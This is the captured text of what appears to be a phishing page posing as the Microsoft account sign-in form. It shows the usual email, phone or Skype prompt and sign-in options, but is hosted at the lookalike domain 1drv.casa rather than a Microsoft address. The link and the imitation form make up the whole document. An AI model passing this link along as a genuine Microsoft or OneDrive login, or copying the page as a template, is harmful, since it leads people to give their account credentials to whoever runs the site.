 Sign in to your Microsoft accou
https://1drv.casa/s/AFGHJKFJelMtfZXSXSGkdsjh1/login.html
Microsoft
Sign in
Email, phone, or Skype
No account? Create one!
Sign in with a security key
Sign-in options
Next